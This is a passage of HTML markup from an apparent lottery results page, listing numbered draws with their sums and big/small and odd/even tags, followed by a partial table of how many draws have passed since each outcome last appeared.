                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391647</span>
                    <span class="color-0">18</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391646</span>
                    <span class="color-0">18</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391645</span>
                    <span class="color-1">21</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"><i class="badge-g">大单</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391644</span>
                    <span class="color-2">15</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"><i class="badge-g">大单</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391643</span>
                    <span class="color-0">08</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391642</span>
                    <span class="color-0">13</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391641</span>
                    <span class="color-0">24</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391640</span>
                    <span class="color-0">13</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391639</span>
                    <span class="color-2">14</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391638</span>
                    <span class="color-2">14</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391637</span>
                    <span class="color-1">16</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391636</span>
                    <span class="color-1">16</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391635</span>
                    <span class="color-2">03</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391634</span>
                    <span class="color-0">13</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391633</span>
                    <span class="color-2">10</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391632</span>
                    <span class="color-1">11</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391631</span>
                    <span class="color-0">13</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391630</span>
                    <span class="color-0">13</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391629</span>
                    <span class="color-0">13</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391628</span>
                    <span class="color-0">18</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391627</span>
                    <span class="color-0">23</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"><i class="badge-g">大单</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391626</span>
                    <span class="color-1">06</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391625</span>
                    <span class="color-1">27</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"><i class="badge-g">大单</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391624</span>
                    <span class="color-1">05</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391623</span>
                    <span class="color-1">11</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391622</span>
                    <span class="color-2">03</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391621</span>
                    <span class="color-2">15</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"><i class="badge-g">大单</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391620</span>
                    <span class="color-1">16</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391619</span>
                    <span class="color-1">21</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"><i class="badge-g">大单</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391618</span>
                    <span class="color-0">18</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391617</span>
                    <span class="color-0">13</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391616</span>
                    <span class="color-0">19</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"><i class="badge-g">大单</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391615</span>
                    <span class="color-2">15</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"><i class="badge-g">大单</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391614</span>
                    <span class="color-0">02</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391613</span>
                    <span class="color-2">03</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391612</span>
                    <span class="color-1">11</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391611</span>
                    <span class="color-0">07</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391610</span>
                    <span class="color-0">13</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391609</span>
                    <span class="color-0">13</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391608</span>
                    <span class="color-0">12</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391607</span>
                    <span class="color-2">14</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391606</span>
                    <span class="color-0">12</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391605</span>
                    <span class="color-2">20</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391604</span>
                    <span class="color-1">11</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391603</span>
                    <span class="color-2">15</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"><i class="badge-g">大单</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391602</span>
                    <span class="color-1">11</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391601</span>
                    <span class="color-1">11</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391600</span>
                    <span class="color-0">08</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391599</span>
                    <span class="color-2">09</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391598</span>
                    <span class="color-0">13</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391597</span>
                    <span class="color-1">11</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391596</span>
                    <span class="color-2">20</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391595</span>
                    <span class="color-2">15</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"><i class="badge-g">大单</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391594</span>
                    <span class="color-0">19</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"><i class="badge-g">大单</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391593</span>
                    <span class="color-0">24</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391592</span>
                    <span class="color-1">11</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391591</span>
                    <span class="color-2">14</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391590</span>
                    <span class="color-2">25</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"><i class="badge-g">大单</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391589</span>
                    <span class="color-0">08</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391588</span>
                    <span class="color-2">04</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391587</span>
                    <span class="color-1">17</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"><i class="badge-g">大单</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391586</span>
                    <span class="color-1">05</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391585</span>
                    <span class="color-1">06</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391584</span>
                    <span class="color-1">06</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391583</span>
                    <span class="color-2">10</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391582</span>
                    <span class="color-1">11</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391581</span>
                    <span class="color-2">15</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"><i class="badge-g">大单</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391580</span>
                    <span class="color-2">14</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391579</span>
                    <span class="color-0">12</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391578</span>
                    <span class="color-2">15</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"><i class="badge-g">大单</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391577</span>
                    <span class="color-0">18</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391576</span>
                    <span class="color-2">25</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"><i class="badge-g">大单</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391575</span>
                    <span class="color-1">11</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391574</span>
                    <span class="color-0">18</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391573</span>
                    <span class="color-1">06</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391572</span>
                    <span class="color-2">10</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391571</span>
                    <span class="color-1">06</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391570</span>
                    <span class="color-2">10</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391569</span>
                    <span class="color-2">15</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"><i class="badge-g">大单</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391568</span>
                    <span class="color-0">18</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391567</span>
                    <span class="color-0">07</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                            </div>

            <div class="result-table" id="census" style="display: none;">
                <div class="result-thead" style="font-weight: bold;color:#333">
                    <span style="width:40%">类型</span>
                    <span>未开期数</span>
                    <span style="width:40%">类型</span>
                    <span>未开期数</span>
                </div>
                <div class="result-tr">
                    <span style="width:40%">
                        <i>单</i>
                    </span>
                    <span>
                    	                            <b>未开  <p id="DAN">2</p>  期</b>
                                            </span>
                    <span style="width:40%">
                        <i style="background-color: #dd524d;">双</i>
                    </span>
                    <span>
                    	                            <b>未开  <p id="SHUANG">0</p>  期</b>
                                            </span>
                </div>
                <div class="result-tr">
                    <span style="width:40%">
                        <i>大</i>
                    </span>
                    <span>
                    	                            <b>未开  <p id="DA">4</p>  期</b>
                                            </span>
                    <span style="width:40%">
                        <i style="background-color: #dd524d;">小</i>
                    </span>
                    <span>
